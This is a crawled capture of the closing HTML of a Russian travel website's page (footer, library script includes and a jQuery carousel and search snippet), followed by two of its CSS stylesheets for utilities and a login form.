    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/utility.css?1518780338106
body_size: -42
content:
.api_text_center{text-align: center}
.api_text_left{text-align: left}
.api_text_right{text-align: right}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064
body_size: 2359
content:
.api-auth-login .api-password-protected{
	height: 38px;
	width: 38px;
	position: absolute;
	right: 1px;
	top: 50%;
	margin-top: -19px;
	background: url("[data-uri]") no-repeat center;
	-webkit-background-size: 11px auto;
	background-size: 11px auto;
}
.api-auth-login .api-password-protected-desc{
	display: none;
	background: #fff;
	position: absolute;
	width: 250px;
	left: 50%;
	margin-left: -125px;
	bottom: 100%;
	margin-bottom: 14px;
	border: 1px solid #f0f1f2;
	padding: 10px 20px;
	font-size: 13px;
	z-index: 110;
	box-shadow: 0 6px 9px 0 rgba(0, 0, 0, .1)
}
.api-auth-login .api-password-protected:hover .api-password-protected-desc{ display: block; }
.api-auth-login .api-password-protected-desc > span{
	position: absolute;
	left: 0;
	right: 0;
	top: 100%;
	height: 14px;
	display: block;
	background: url("[data-uri]") no-repeat center bottom;
}
/* api-row-accept */
.api-auth-login .api-row-accept .api_control{ position: relative }
.api-auth-login .api-accept-label{ font-size: 12px; line-height: 18px; font-weight: bold; cursor: pointer; padding-left: 20px; display: block; }
.api-auth-login .api-accept-label input{ cursor: pointer; position: absolute; left: 0; top: 3px; margin: 0; padding: 0; }
.api-auth-login .api-accept-text{ color: #337ab7; text-decoration: none; cursor: pointer }
.api-auth-login .api-accept-text:hover,
.api-auth-login .api-accept-text:focus{ color: #23527c; }
.api-auth-login .api-accept-text p{ font: inherit; margin: 0 }
.api-auth-login .api-accept-text p + p{ margin-top: 8px }
.api-auth-login .api-accept-desc{ display: none; }
.api-auth-login .api-row-accept .api-error{ font-size: 12px; color: #ff3737; display: none }
/* .api-captcha */
.api-auth-login .api-captcha{ display: none }
.api-auth-login .api-captcha .api-row-captcha_sid img{ margin: 0 !important; padding: 0 !important; border: 0 !important; vertical-align: middle !important; }
.api-auth-login .api-captcha .api-icon-refresh{ background: url("/bitrix/css/api.core/images/form/refresh.svg") no-repeat 0 0; width: 24px; height: 24px; display: inline-block; vertical-align: middle; cursor: pointer; }
/* .api_soc_auth */
.api_soc_auth{ padding: 20px 0 0 }
.api_soc_auth_title{ border-top: 1px solid #444; border-bottom: 1px solid #444; margin: 0 0 10px; padding: 5px 0; }
.api_soc_auth .bx-authform-social ul{ margin: 0; padding: 0; background: none; border: 0 }
.api_soc_auth .bx-authform-social li{ padding: 0; margin: 5px 3px 0 }
/*------------------ Animations ------------------*/
.api-animation-rotate{
	display: inline-block;
	-webkit-animation: api-rotate 2s infinite linear;
	animation: api-rotate 2s infinite linear;
}
/* Keyframes: Rotate */
@-webkit-keyframes api-rotate{
	0%{ -webkit-transform: rotate(0deg); }
	100%{ -webkit-transform: rotate(359deg); }
}
@keyframes api-rotate{
	0%{ transform: rotate(0deg); }
	100%{ transform: rotate(359deg); }
}
